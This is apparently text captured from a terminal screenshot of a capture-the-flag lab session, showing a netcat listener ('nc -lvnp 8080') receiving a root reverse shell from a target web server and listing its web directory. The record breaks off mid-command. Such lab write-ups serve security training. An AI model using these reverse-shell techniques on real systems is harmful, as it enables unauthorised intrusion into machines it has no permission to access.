 Applications Places System Sat Aug 6, 14:27
still@techmafia
File Edit View Search Terminal Help
┌─[10.17.1.253]─[still@noobtech]─[~/thm/agent-t]
└──╼ [⭐]$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.17.1.253] from (UNKNOWN) [10.10.5.2] 37438
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3f8655e43931:/var/www/html# ls
ls
404.html
blank.html
css
gulpfile.js
img
index.php
js
package-lock.json
package.json
scss
vendor
root@3f8655e43931:/var/www/html# cd ..
cd ..
root@3f8655e43931:/var/www# ls -
[0] 1:sudo- 2:nc* "noobtech" 14:27 06-Aug-22